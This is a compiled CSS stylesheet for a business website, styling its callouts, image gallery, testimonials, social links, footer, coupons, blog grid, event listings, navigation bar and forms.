  .section-callout-cass .heading { margin: 1.11111rem 0; } }

@media screen and (min-width: 64em) { .section-callout-cass { padding: 1.94444rem 1.66667rem 2.77778rem 1.66667rem; }
  .section-callout-cass .heading { margin: 1.11111rem 0 0.55556rem 0; } }

.callout-cass { position: relative; display: inline-block; max-height: 5.44444rem; width: 100%; padding: 1.11111rem 1.55556rem; line-height: 1.66667rem; font-size: 1.06667rem; font-weight: normal; color: #fff; background-color: #204274; background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.1)), to(rgba(255, 255, 255, 0.1))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.1) 0%, rgba(255, 255, 255, 0.1) 100%); border: 1px solid #709bec; border-radius: none; -webkit-box-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); box-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); text-decoration: none; text-align: left; -webkit-transition: all .3s ease; transition: all .3s ease; text-transform: uppercase; }

.callout-cass img { position: absolute; right: 20px; bottom: 25px; }

.callout-cass:hover { background-color: #3062ad; color: #fff; }

.callout-cass i { display: inline-block; vertical-align: middle; }

@media screen and (min-width: 40em) { .callout-cass { font-size: 1.33333rem; } }

/*======================================= Image Lightbox Gallery =======================================*/
.gallery-image-lightbox.row { margin-left: 0; margin-right: 0; }

.gallery-image-lightbox .column, .gallery-image-lightbox .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { display: block; }

@media screen and (min-width: 40em) { .gallery-image-lightbox .column:nth-child(2n + 1) a, .gallery-image-lightbox .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-image-lightbox .column:nth-child(2n + 2) a, .gallery-image-lightbox .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media screen and (min-width: 64em) { .gallery-image-lightbox .column:nth-child(3n + 1) a, .gallery-image-lightbox .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-image-lightbox .column:nth-child(3n + 2) a, .gallery-image-lightbox .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-image-lightbox .column:nth-child(3n + 3) a, .gallery-image-lightbox .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-image-lightbox .column a::after, .gallery-image-lightbox .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-image-lightbox .column a::before, .gallery-image-lightbox .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-image-lightbox .column img, .gallery-image-lightbox .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-image-lightbox .column:hover a::before, .gallery-image-lightbox .columns:hover a::before, .gallery-image-lightbox .column:hover a::after, .gallery-image-lightbox .columns:hover a::after { opacity: 1; }

.gallery-image-lightbox .column:hover img, .gallery-image-lightbox .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 1.66667rem 0; background-color: #06142b; background-image: url("/images/testimonial-bg-SUB.png"); background-size: cover; background-position: center; text-align: center; border-top: 0px solid #8f8f8f; border-bottom: 0px solid #8f8f8f; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #204274; font-size: 1.3rem; font-style: italic; font-weight: 700; }

.section-testimonial hr { height: 0.22222rem; margin: 1.22222rem 0 1rem 0; border-top: 1px solid #90a0bb; border-bottom: 1px solid #90a0bb; }

.section-testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #f56632; font-size: 0.8rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #204274; font-size: 1.11111rem; font-weight: 300; font-style: italic; text-shadow: 0 1px 1px #ffffff; }

.section-testimonial cite { margin-top: 1.11111rem; color: #f14d23; font-size: 1rem; font-weight: 400; font-style: normal; text-shadow: 0 1px 1px #ffffff; }

@media screen and (min-width: 40em) { .section-testimonial { padding: 1.66667rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.44444rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media screen and (min-width: 64em) { .section-testimonial { padding: 4.55556rem 5.55556rem 5.27778rem 5.55556rem; }
  .section-testimonial .heading { margin: 0 0 0 0; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

#page-id-1 .section-testimonial { background-image: url("/images/testimonial-bg.png"); }

#page-id-1 hr { border-top: 1px solid #e6eaf2; border-bottom: 1px solid #e6eaf2; }

/*======================================= Social Media Links =======================================*/
.social-links { position: relative; padding: 1.94444rem 0 1.11111rem 0; }

@media screen and (min-width: 64em) { .social-links { padding: 4.44444rem 0 1.11111rem 0; } }

.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #232323; background-color: #6488cb; border: 1px solid #709bec; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: #9db4de; }

.social-links a.footer-logo { background-color: transparent; border: none; width: 100%; display: block; text-align: center; margin: 1.11111rem 0; }

.social-links a.footer-logo .project-rescue { display: inline-block; width: 50%; margin: 0 auto; }

.social-links a.footer-logo:hover { background-color: transparent; -webkit-box-shadow: none !important; box-shadow: none !important; }

.social-links a.footer-logo::before { content: none; }

@media screen and (min-width: 64em) { .social-links a.footer-logo .project-rescue { width: 80%; } }

@media screen and (min-width: 78.75em) { .social-links a.footer-logo .project-rescue { width: 70%; } }

.social-links::before { position: absolute; top: 10px; left: 0; right: 0; margin: 0 auto; content: ""; height: 0.05556rem; max-width: 37.77778rem; border-bottom: 1px solid rgba(255, 255, 255, 0.2); }

@media screen and (min-width: 64em) { .social-links::before { top: 20px; width: 37.77778rem; } }

.social-links.icon-colors a { color: #232323; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #6488cb; }

.social-links.icon-colors .twitter { background-color: #6488cb; }

.social-links.icon-colors .linkedin { background-color: #6488cb; }

.social-links.icon-colors .google-plus { background-color: #6488cb; }

.social-links.icon-colors .youtube { background-color: #6488cb; }

.social-links.icon-colors .pinterest { background-color: #6488cb; }

.social-links.icon-colors .flickr { background-color: #6488cb; }

.social-links.icon-colors .yelp { background-color: #6488cb; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #5777b9; font-size: 0.66667rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .contact { text-align: center; }

footer.page-footer .phone-title { color: #c3cee1; font-size: 1rem; text-transform: uppercase; font-style: italic; }

footer.page-footer .phone-number > a { position: relative; padding-left: 3.33333rem; color: #fff; text-decoration: none; font-size: 1.77778rem; font-weight: 700; line-height: 1.1; }

footer.page-footer .phone-number > a::before { position: absolute; content: url("/images/footer-phone-icon.png"); left: 0; bottom: -2px; }

footer.page-footer .address-info { position: relative; margin: 0 auto; padding-left: 2.22222rem; max-width: 13.88889rem; }

footer.page-footer .address-info a { text-align: center; color: #f56632; font-size: 0.88889rem; line-height: 1.6; font-weight: 300; font-style: italic; }

footer.page-footer .address-info a:hover { color: #f2490c; }

footer.page-footer .address-info::before { position: absolute; content: url("/images/footer-icon.png"); left: 0; top: 0px; }

footer.page-footer .logos img { max-height: 4.77778rem; width: auto; }

@media screen and (min-width: 64em) { footer.page-footer .logos .ny img { max-height: 5.55556rem; } }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { margin-bottom: 0.55556rem; display: inline-block; color: #c3cde1; background-color: #1e3458; border-radius: none; border: 1px solid rgba(255, 255, 255, 0.11); overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid rgba(255, 255, 255, 0.11); }

footer.page-footer .footer-links a { line-height: 2; color: inherit; text-decoration: none; font-size: 1.06667rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid rgba(255, 255, 255, 0.11); min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: #04070c; }

footer.page-footer .footer-disclaimer-links a { color: #5777b9; }

footer.page-footer .footer-copyright { line-height: 2.5; margin-bottom: 0.83333rem; }

footer.page-footer .footer-copyright span { font-style: italic; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #5777b9; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.66667rem; color: inherit; }

@media screen and (min-width: 64em) { footer.page-footer .contact { text-align: right; padding-right: 2.77778rem; }
  footer.page-footer .phone-info { text-align: right; }
  footer.page-footer .phone-title { font-size: 1.22222rem; }
  footer.page-footer .phone-number > a { font-size: 2.22222rem; }
  footer.page-footer .location-info { padding-left: 2.22222rem; text-align: left; }
  footer.page-footer .address-info { max-width: 33.33333rem; padding-left: 3.33333rem; }
  footer.page-footer .address-info a { font-size: 1rem; }
  footer.page-footer .footer-links ul { padding: 0.44444rem 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #c3cde1; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 1.11111rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.88889rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 1.11111rem; content: "|"; color: #c3cde1; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Header =======================================*/
header.page-header { position: relative; background-color: #fff; padding: 0 0 1.11111rem 0; text-align: center; z-index: 10; -webkit-box-shadow: inset 0 3px 0 #f76a30; box-shadow: inset 0 3px 0 #f76a30; }

@media screen and (min-width: 40em) { header.page-header { padding: 0 0 1.11111rem 0; } }

@media screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0 0 1.11111rem 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 40em) { .content { padding: 0 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { .content { padding: 3.88889rem 0 4.44444rem 0; }
  .content .content-text { padding: 0 1.66667rem 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

.home-page.extra-content-2 { background-image: url("/images/callout-bg-alt.jpg") !important; background-size: contain; background-position: center !important; background-repeat: repeat-y !important; }

.cta-box { padding: 20px; height: calc(100% - 30px); margin: 20px 0; background-color: #204274; color: #fefefe; position: relative; }

.cta-box a.button { margin: 0; }

@media screen and (min-width: 64em) { .cta-box { padding-bottom: 80px; }
  .cta-box a.button { position: absolute; bottom: 30px; left: 20px; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.66667rem 0; background-color: #204274; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; -webkit-box-shadow: inset 0 2px 13px rgba(0, 0, 0, 0.47); box-shadow: inset 0 2px 13px rgba(0, 0, 0, 0.47); }

@media screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media screen and (min-width: 64em) { footer.page-footer { padding: 4.44444rem 0 2.22222rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #030912; background-image: url("/images/banner-tech-sm.gif"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; text-align: center; }

.sub-banner #sub-banner-container > * { display: block; margin: 1.66667rem 0.83333rem 1.66667rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #0f336c; font-size: 1.94444rem; font-weight: 700; text-transform: uppercase; }

@media screen and (min-width: 40em) { .sub-banner { background-image: url("/images/banner-tech-sm.gif"); }
  .sub-banner #sub-banner-container > * { margin: 2.22222rem 0.83333rem 2.22222rem 0.83333rem; color: #0f336c; font-size: 2.22222rem; } }

@media screen and (min-width: 64em) { .sub-banner { min-height: 7.22222rem; }
  .sub-banner #sub-banner-container > * { margin: 2.5rem 0.83333rem 2.5rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .sub-banner #sub-banner-container > * { margin-left: 0; margin-right: 0; } }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #0f336c; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #0f336c; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #0f336c; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #0f336c; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #1b5dc6; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #1b5dc6; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 2px solid #fff; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 16.11111rem; max-width: 16.66667rem; margin: 0.55556rem auto; position: relative; border: 0px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Sansation", Helvetica, Roboto, Arial, sans-serif; min-height: 6.94444rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1rem; padding: 0.55556rem 0.55556rem 0 0.55556rem; line-height: 1.5; font-weight: 400; background-color: rgba(15, 29, 49, 0.4); text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); border-top: 1px solid rgba(255, 255, 255, 0.35); text-transform: uppercase; }

.blog-grid .author-post-date { display: none; position: absolute; bottom: 0.55556rem; font-family: "Sansation", Helvetica, Roboto, Arial, sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Events =======================================*/
.event-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.events-list event, .events-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #0f336c; }

.read-more, .event-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: #091e3f; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #030912; }

.paged-results a.page-notselected:hover { color: #fff; background: #091e3f; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

@media screen and (min-width: 64em) { .events-list .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-list .innerframe { width: 100%; max-width: none; } }

.events-list .event-list-item { padding-top: 20px; padding-bottom: 20px; border-bottom: 1px solid #ccc; }

.events-list .event-list-item .event-list-item-details { padding-left: 15px; }

@media screen and (max-width: 39.9375em) { .events-list .event-list-item .event-list-item-details { padding-left: 10px; } }

.events-list .event-list-item .event-datedescription { padding-bottom: 5px; text-decoration: none; font-weight: bold; }

.events-list .event-list-item .event-description { color: #666; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

@media screen and (min-width: 64em) { .events-primary .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-primary .innerframe { width: 100%; max-width: none; } }

.events-primary .event-body .event-main-content-column-has-images { padding-left: 30px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-main-content-column-has-images { padding-left: 0px; } }

.events-primary .event-body .event-full-datedescription { padding-bottom: 10px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-datedescription { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when-tag { color: #666; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-date-when-description { font-size: 1.2em; font-weight: bold; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook { padding: 10px 0px; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a { text-decoration: none; padding: 8px 12px; border-radius: 5px; background: #999; color: #fff; display: inline-block; font-size: .8em; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a:hover { background: #333333; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

.events-primary .event-body .event-full-location { padding-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-location { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where-tag { color: #666; }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where .event-date-where-description { font-size: 1.2em; }

.events-primary .event-body .event-rsvp-details { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-rsvp-details { padding: 10px; } }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-title { font-size: 1em; border-bottom: 1px solid #ccc; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-cost { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box { font-size: 1em; border-bottom: 1px solid #ccc; width: 50px; text-align: center; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box input { width: 40px; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options .event-rsvp-ticket-options-button-container .buttons { margin: 0px; }

.events-primary .event-body .event-start-rsvp-process { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-start-rsvp-process { padding: 10px; } }

.events-primary .event-body .event-full-description { padding-top: 20px; border-top: 1px solid #ccc; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-description { padding-top: 10px; } }

@media screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #586b8e; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; -webkit-box-shadow: inset 0 8px 8px rgba(0, 0, 0, 0.16); box-shadow: inset 0 8px 8px rgba(0, 0, 0, 0.16); border-bottom: 1px solid #fff; }

.top-bar { position: relative; z-index: 20; background: #586b8e; display: block; border-bottom: 1px solid #fff; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #586b8e; }

.top-bar ul.menu li { background: #586b8e; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { padding: 0.72222rem 0.27778rem; height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; line-height: 1.5; -webkit-transition: 0.2s; transition: 0.2s; }

.top-bar ul.menu li a:hover { color: #f76a30; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

@media screen and (min-width: 64em) { .top-bar { -webkit-box-shadow: inset 0 8px 8px rgba(0, 0, 0, 0.16), 0 1px 10px rgba(0, 0, 0, 0.48); box-shadow: inset 0 8px 8px rgba(0, 0, 0, 0.16), 0 1px 10px rgba(0, 0, 0, 0.48); }
  .top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: transparent; }
  .top-bar ul.menu li { background: transparent; }
  .top-bar ul.menu li a { background: transparent; }
  .top-bar ul.menu-top li.active { position: relative; text-align: center; }
  .top-bar ul.menu-top li.active:after { position: absolute; content: url("/images/nav-active.png"); bottom: -8px; left: 0; right: 0; margin: 0 auto; }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li { background: #586b8e; -webkit-box-shadow: inset 0 0px 0px rgba(0, 0, 0, 0.16); box-shadow: inset 0 0px 0px rgba(0, 0, 0, 0.16); }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { padding: 0.72222rem 1rem; display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar ul.menu-top > li:last-child > a::after { content: ""; display: block; height: 50%; position: absolute; top: 25%; right: 0; border-left: 1px solid #3a4567; border-right: 1px solid #788fb5; -webkit-transition: all .1s ease; transition: all .1s ease; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 50%; position: absolute; top: 25%; left: 0; border-left: 1px solid #3a4567; border-right: 1px solid #788fb5; -webkit-transition: all .1s ease; transition: all .1s ease; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #204274; }

.large-form-container .form-container, .content-sub .form-container { border: 1px solid #709bec; background-color: #204274; }

